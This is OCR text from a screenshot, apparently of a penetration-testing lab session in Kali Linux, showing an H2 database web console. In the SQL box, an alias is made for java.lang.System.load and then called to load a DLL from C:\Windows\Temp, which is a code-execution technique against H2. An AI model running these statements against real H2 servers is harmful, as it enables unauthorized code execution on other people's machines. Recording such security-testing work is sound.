 H2コンソール
http://192.168.129.66/html/m
Build
安全ではありません http://192.168.129.66:8082/login.do?jsessionid=a466ad55f51b50a3564ccf19afcec966
Kali Linux Kali Tools Kali Docs Kali Forums 新しいタブ Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF BloodHound Releases · peass-ng/P…
オートコミット 最大行数: 1000 オートコンプリート オフ Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
ユーザ
H2 1.4.199 (2019-03-13)
実行 Run Selected オートコンプリート クリア SQLステートメント:
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
更新数: 0
(0 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 行, 0 ms)